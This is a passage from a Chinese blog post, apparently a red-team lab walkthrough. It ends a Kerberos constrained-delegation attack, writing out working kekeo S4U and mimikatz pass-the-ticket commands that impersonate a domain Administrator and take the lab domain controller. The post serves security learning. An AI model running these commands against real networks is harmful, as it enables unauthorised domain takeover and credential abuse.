

shell C:\Windows\system32\kekeo.exe "tgs::s4u /tgt:TGT_sqlserver@REDTEAM.RED_krbtgt~redteam.red@REDTEAM.RED.kirbi /user:Administrator@redteam.red/service:cifs/owa.redteam.red" "exit"

然后我们将从域控获取到的owa CIFS服务的ST2导入进当会话







发现不行,那就用mimikatz 将 ST2 导入当前会话即可,运行 mimikatz 进行 ptt

mimikatz kerberos::ptt TGS_Administrator@redteam.red@REDTEAM.RED_cifs~owa.redteam.red@REDTEAM.RED.kirbi

成功拿下域控

总结

抓马,继续学抓马

参考链接:https://mp.weixin.qq.com/s?__biz=MzkxNDEwMDA4Mw==&mid=2247488950&idx=1&sn=48d93f1fac38eae99cc4e78474eb557c&chksm=c172cfaaf60546bc3f4bfee09181c0f3f07b0c8ba5e9d9a9a0ee92ffc734aff8fe94acb2967c&scene=178&cur_album_id=1576393578573004800#rd

参考链接:https://blog.csdn.net/q20010619/article/details/124658712

声明:本文仅限技术研究与讨论,严禁用于非法用途,否则产生的一切后果自行承担! 本网站采用BY-NC-SA协议进行授权!转载请注明文章来源! 图片失效请留言通知博主及时更改!